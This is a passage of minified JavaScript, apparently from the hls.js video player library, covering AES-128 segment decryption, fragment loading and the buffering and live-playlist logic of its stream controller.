0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function br(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function Dr(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Ir(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)Dr(r[i],t);e.fragmentHint&&Dr(e.fragmentHint,t),e.alignedSliding=!0}function wr(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e,r){var i=t.fragments,n=e.fragments;if(n.length&&i.length){var a=br(i,n[0].cc);if(a&&(!a||a.startPTS))return a;D.log("No frag in previous level to align on")}else D.log("No fragments to align")}(r.details,e);i&&y(i.start)&&(D.log("Adjusting PTS using last level due to CC increase within current level "+e.url),Ir(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&y(n)&&(D.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),Ir(n,t))}}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||Ne(e.details,r))}function Cr(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n=i[Math.round(i.length/2)-1],a=br(r,n.cc)||r[Math.round(r.length/2)-1],s=n.programDateTime,o=a.programDateTime;null!==s&&null!==o&&Ir((o-s)/1e3-(a.start-n.start),t)}}}var _r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),Pr=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),xr=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],T=c[y],E=257*c[m]^16843008*m;i[f]=E<<24|E>>>8,n[f]=E<<16|E>>>16,a[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*p^16843008*f,l[m]=E<<24|E>>>8,u[m]=E<<16|E>>>16,h[m]=E<<8|E>>>24,d[m]=E,f?(f=p^c[c[c[T^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,S=E[0],L=E[1],R=E[2],A=E[3],k=this.uint8ArrayToUint32Array_(r),b=k[0],D=k[1],I=k[2],w=k[3],C=new Int32Array(t),_=new Int32Array(C.length),P=this.networkToHostOrderSwap;e<C.length;){for(d=P(C[e]),c=P(C[e+1]),f=P(C[e+2]),g=P(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^R[u>>8&255]^A[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^R[h>>8&255]^A[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^R[o>>8&255]^A[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^R[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],_[e]=P(i^b),_[e+1]=P(s^D),_[e+2]=P(a^I),_[e+3]=P(n^w),b=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),Fr=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.useSoftware=!0)}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?tt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=_t(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new xr),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=tt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this,n=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new Pr(n,e)),this.fastAesKey.expandKey().then((function(e){return n?(i.logOnce("WebCrypto AES decrypt"),new _r(n,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return D.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=tt(t,0,r),this.remainderData=tt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(D.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),Or=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Mr="STOPPED",Nr="IDLE",Ur="KEY_LOADING",Br="FRAG_LOADING",Gr="FRAG_LOADING_WAITING_RETRY",Kr="WAITING_TRACK",Hr="PARSING",Vr="PARSED",Yr="ENDED",Wr="ERROR",jr="WAITING_INIT_PTS",qr="WAITING_LEVEL",Xr=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Mr,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=D.log.bind(D,n+":"),s.warn=D.warn.bind(D,n+":"),s.hls=e,s.fragmentLoader=new pr(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new Fr(e.config),e.on(T.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort();var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Mr},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return Ar.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levels[this.levelLastLoaded])?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Mr&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=Ar.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Yr)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests()),this.resetLoadingState())}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},r.onHandlerDestroyed=function(){this.state=Mr,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Br||!i.fragCurrent&&r===Hr)&&(i.fragmentTracker.removeFragment(t),i.state=Nr):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(T.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Mr&&i.state!==Wr&&(i.warn(e),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e;if(this.fragmentTracker.getState(t)===hr){var r=t.type,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=Math.max(t.duration,i?i.len:this.config.maxBufferLength);this.reduceMaxBufferLength(n)&&this.fragmentTracker.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)&&this.fragmentTracker.removeAllFragments()},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(T.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(r){var n=self.performance.now();return i.trigger(T.FRAG_DECRYPTED,{frag:t,payload:r,stats:{tstart:s,tdecrypt:n}}),e.payload=r,e}))}return e})).then((function(i){var n=r.fragCurrent,a=r.hls;if(!r.levels)throw new Error("init load aborted, missing levels");var s=t.stats;r.state=Nr,e.fragmentError=0,t.data=new Uint8Array(i.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),i.frag===n&&a.trigger(T.FRAG_BUFFERED,{stats:s,frag:n,part:null,id:t.type}),r.tick()})).catch((function(e){r.state!==Mr&&r.state!==Wr&&(r.warn(e),r.resetFragmentLoading(t))}))},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?Or(Ar.getBuffered(s)):"(detached)")+")"),this.state=Nr,s&&(!this.loadedmetadata&&t.type==he&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new kr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Ur,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(T.KEY_LOADED,t),a.state===Ur&&(a.state=Nr),t})),this.hls.trigger(T.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Br,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Br;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(T.FRAG_LOADED,i);var h=Be(r,t.sn,o.index+1)||Ge(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===S.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(T.ERROR,e)}else this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Hr){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Mr||this.state===Wr||(this.state=Nr)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?Be(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i){var n;if(t&&this.state===Hr){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=_t(a,s)),null!=(n=o)&&n.length){var l={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(T.BUFFER_APPENDING,l),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(Ar.isBuffered(e,e.currentTime)){var r=e.currentTime,i=Ar.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=Ar.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return Ar.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,r),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===cr||r===dr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(ze(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return je(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);if(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?qe(a,s,t,t>e-u?0:u):s[s.length-1]){var d=i.sn-r.startSN,c=this.fragmentTracker.getState(i);if((c===cr||c===dr&&i.gap)&&(a=i),a&&i.sn===a.sn&&!h&&a&&i.level===a.level){var f=s[d+1];i=i.sn<o&&this.fragmentTracker.getState(f)!==cr?f:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,a=null!==i?r[i]:null,s=t.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;var o=t.fragments[0].start,l=!e,u=t.alignedSliding&&y(o);if(l||!u&&!o){wr(n,a,t);var h=t.fragments[0].start;return this.log("Live playlist sliding: "+h.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+s),h}return o},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Gr)||(this.state=Nr)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 